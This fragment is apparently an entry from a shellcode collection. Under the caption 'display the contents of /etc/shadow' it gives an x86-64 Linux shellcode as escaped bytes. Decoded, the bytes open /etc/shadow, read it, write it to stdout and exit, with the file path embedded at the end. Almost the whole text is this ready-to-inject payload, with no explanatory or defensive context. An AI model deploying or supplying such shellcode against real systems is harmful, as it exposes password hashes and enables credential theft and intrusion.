 display the contents of /etc/shadow
'\xeb\x3f\x5f\x80\x77\x0b\x41\x48\x31\xc0\x04\x02\x48\x31\xf6\x0f\x05\x66'
'\x81\xec\xff\x0f\x48\x8d\x34\x24\x48\x89\xc7\x48\x31\xd2\x66\xba\xff\x0f'
'\x48\x31\xc0\x0f\x05\x48\x31\xff\x40\x80\xc7\x01\x48\x89\xc2\x48\x31\xc0'
'\x04\x01\x0f\x05\x48\x31\xc0\x04\x3c\x0f\x05\xe8\xbc\xff\xff\xff\x2f\x65'
'\x74\x63\x2f\x73\x68\x61\x64\x6f\x77\x41'